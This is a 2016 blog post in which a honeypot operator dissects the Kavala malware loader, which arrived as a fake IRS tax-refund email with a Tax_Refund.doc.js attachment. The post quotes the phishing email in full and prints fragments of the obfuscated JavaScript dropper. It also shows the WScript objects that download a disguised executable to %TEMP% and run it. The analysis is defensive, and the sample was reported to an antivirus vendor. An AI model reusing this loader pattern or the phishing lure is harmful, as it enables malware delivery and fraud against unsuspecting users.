Dissecting W32/Kavala Malware loader
Thursday, February 25. 2016
My honeypots draw in all kinds of waste. Lately I've been getting lot of "invoices", Russian Rolex resellers and ball bearing ads from China along with the usual crap. I keep combing trough all that muck in case there are hidden pearls among them. Today there was.
This was actually my 2nd encounter with Kavala (the joke here is: word "kavala" in Finnish means "treachreous" or "wily"). This treacherous thing lures in via e-mail in a .zip-file, then you have to be stupid enough to try to open it, at which point it will execute some JavaScript-code to download and install a very nasty piece of rootkit into your Windows-box. While part of the bot-net, your trusty PC will be spewing out spam to innocent people like me. Totally un-cool.
So, here goes the story from beginning. I got his e-mail from Ukraine:
Subject: New payment for tax refund #00803769
X-PHP-Originating-Script: 1000:post.php(3) : regexp code(1) : eval()'d code(17) : eval()'d code
Date: Thu, 25 Feb 2016 07:01:36 +0000
From: "Internal Revenue Service"
You are receiving this notification because your tax refund request has been processed.
Please download attached copy of the wire transfer confirmation from the bank.
Transaction type : Tax Refund
Payment method : Wire transfer
Amount : $ 3095.00
Status : Processed
Form : 15613C
Additional information regarding tax refunds can be found on our website:
http://www.irs.gov/Refunds.
Regards,
Internal Revenue Service
Address: 1111 Constitution Avenue, NW
Washington, DC 20224
Website: http://www.irs.gov
Phone: 1-800-829-1040
Last time it was from "American Airlines", my tickets were in the e-mail. See details of that scam here.
The interesting part of that "IRS" tax refund e-mail was the attachment. It was a .zip-file containing a single file named Tax_Refund.doc.js.
Contents of the JavaScript-file is a single line of code and when wrapped, it goes something like this:
var a23= '555D545E0C0B1710090517100116240E05160D4A1011160F0D0 E5E17505E55505152575C575C51505E55',h46='it',c72='azo ',f82='eval',p66=' {',b45='reat',r72='p://',k50='"AD ',g4='ject(',e26='ody',j62='1"',z95='; br',m55='WScr ws.',q27='Scr',b6='io',p64=' { fo',j20=' (',v81='+n+ d',q39='.XM',c11='d(',g44='atch ',n66='Scri',c71='xa ',t57=' xo',t53='&rnd',d44='m")',l45='rea',e59='o.op c60='n =',q43='er) {',q48='ans.c',w34='; };',l60='en ,i92='atus ',w5='te-',y40='ar i=',o45='== 2',z54='; i',r70='if',i47=' { ',g0='; x',h88='im',l11='); i',u var',y74='eObje',b14=' x',q72='a.pos',x82='=60',m7=' 'tring',x0='var d',j73='ject(',r33='re',u7='n, ',m87 '3; n',h41=' tr',g72=t9+'b = '+b69+n19+'ux-p'+p83+'c '.r'+h42+'antr'+q48+'om".s'+t46+'it'+l36+'"); v'+q25 r59+' fn ='+x83+y15+'dEnvi'+'ronm'+l60+i49+'s('+'"%' s70+'0010'+j62+m46+t57+' = '+m55+'pt.C'+'reat'+n50+j 'ri'+q82+r33+'ateOb'+g4+k50+k8+p24+l45+d44+z54+'va'+
That's completely obfuscated crap. When beautified, it's still obfuscated crap:
q99 = ',2);',
l48 = '3; n',
h41 = ' tr',
g72 = t9 + 'b = ' + b69 + n19 + 'ux-p' + p8
o36 + h88 + 'e.co' + c95 + c72 + 'lk.
'antr' + q48 + 'om".s' + t46 + 'it' +
' W' + q27 + g49 + b45 + y74 + v36 +
r59 + ' fn =' + x83 + y15 + 'dEnvi' +
'TEMP' + h24 + k16 + 'trin' + 'g.fro'
'0010' + j62 + m46 + t57 + ' = ' + m5
m7 + q39 + 'LHTT' + 'P"' + w46 + 'var
r33 + 'ateOb' + g4 + k50 + k8 + p24 +
'd = ' + m60 + 'or (v' + 'ar n=' + '1
'r (v' + y40 + j38 + '<b.l' + 'engt'
'; try' + p66 + b14 + e59 + s38 + '("
']+"' + '/cou' + 'nter/' + '?id="' +
'"+' + u7 + 'fals' + u88 + '; x' + 'o
i92 + o45 + '00) ' + '{ x' + p20 + 'p
' xa' + '.wr' + m87 + 'e(xo' + '.resp
'a.si' + w41 + '1000)' + t21 + u60 +
'0; xa' + '.sa' + s51 + 'File' + j29
u54 + 'ws.Ru' + 'n(fn' + v81 + 'exe'
g44 + n48 + b56 + '}; };' + ' xa' + '
r70 + ' (d' + c60 + '= 1) ' + '{ l' +
'} ' + 'cat' + 'ch' + j20 + q43 + ' }
new Function(f82 + '(g72)')();
The good parts are what f82 and g72 contain. This is the obvious:
f82 = 'eval'
So, g72 contains all the nicely concatenated code in a single line. When beautified, it starts with following lines:
var ws = WScript.CreateObject("WScript.Shell");
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
Rest of the code was simply utilizing the newly created objects to go HTTP GET a "GIF-file" and save it into %TEMP% as an .exe. Finally, the code just executed all of them.
What every developer notices instantly is, that you cannot expect to use WScript in your code, unless you're running Internet Explorer or Edge as your browser. Still, that just limits possible victims. Most likely to just those ones who don't understand not to open the attachment.
There were three innocent sites around the net where the payload was loaded. It got all of them to confirm. Now that I had all the moving parts, I went to F-Secure website to submit my findings. The address is: https://www.f-secure.com/en/web/labs_global/submit-a-sample
I gave all the details and soon enough, there was an e-mail in my inbox from them:

They analyzed my findings and added it to their malware fingerprint database. I checked their most recent threats-list, and yes! I made it. There it was:

Lot of nasty and wily stuff floating around in the net. Be careful out there!

